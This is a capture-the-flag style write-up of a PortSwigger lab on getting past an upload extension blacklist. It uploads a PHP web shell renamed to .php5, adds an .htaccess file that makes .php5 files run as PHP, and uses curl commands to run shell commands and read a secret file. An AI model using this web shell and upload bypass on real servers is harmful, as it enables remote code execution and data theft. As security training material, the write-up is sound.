Web shell upload via extension blacklist bypass | Dec 16, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Web shell upload via extension blacklist bypass! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
This lab contains a vulnerable image upload function. Certain file extensions are blacklisted, but this defense can be bypassed due to a fundamental flaw in the configuration of this blacklist.
To solve the lab, upload a basic PHP web shell, then use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Home page:

Login as user wiener:


In the previous labs, we found the image upload function is vulnerable.
Let's try to upload a PHP web shell, and intercept the request via Burp Suite:
<?php system($_GET['cmd']); ?>


When we clicked the Upload button, it'll send a POST request to /my-account/avatar.
Let's forward that request:

Hmm… php files are not allowed.
To bypass this, we can rename the file extension to .php5. This extension tells the web server to use PHP version 5.


We've successfully uploaded the web shell!
Can we execute any commands?
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-2]
└─# curl https://0a7e00e604ca24d3c074863600320039.web-security-academy.net/files/avatars/webshell.php5 --get --data-urlencode "cmd=id"
<?php system($_GET['cmd']); ?>
Nope.
This might happen is because servers typically won't execute files unless they have been configured to do so.
In FireFox extension Wappalyzer, it will tell us which web server is using:

In this case, the web server is using Apache.
In Apache server, before executing PHP files requested by a client, developers might have to add the following directives to their /etc/apache2/apache2.conf file:
LoadModule php_module /usr/lib/apache2/modules/libphp.so
AddType application/x-httpd-php .php
Many servers also allow developers to create special configuration files within individual directories in order to override or add to one or more of the global settings.
In Apache servers, it will load a directory-specific configuration from a file called .htaccess if one is present.
Now, what if I upload a file called .htaccess to override the server configuration?
After poking around, I found this Medium blog:

With that said, we can create our own .htaccess with the following configuration:
AddType application/x-httpd-php .php5
By doing that, we can execute any file that has .php5 extension!
Let's do that!
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-4]
└─# echo "AddType application/x-httpd-php .php5" > .htaccess


Change the Content-Type to text/plain:

Then forward the request:

Now, we should able to execute our uploaded web shell!
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-2]
└─# curl https://0a7e00e604ca24d3c074863600320039.web-security-academy.net/files/avatars/webshell.php5 --get --data-urlencode "cmd=id"
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)
Yes! Let's cat the secret file:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-2]
└─# curl https://0a7e00e604ca24d3c074863600320039.web-security-academy.net/files/avatars/webshell.php5 --get --data-urlencode "cmd=cat /home/carlos/secret"
msmjtxD8JyjrKVclp0tr4TlZDhWle315
What we've learned:
- Web shell upload via extension blacklist bypass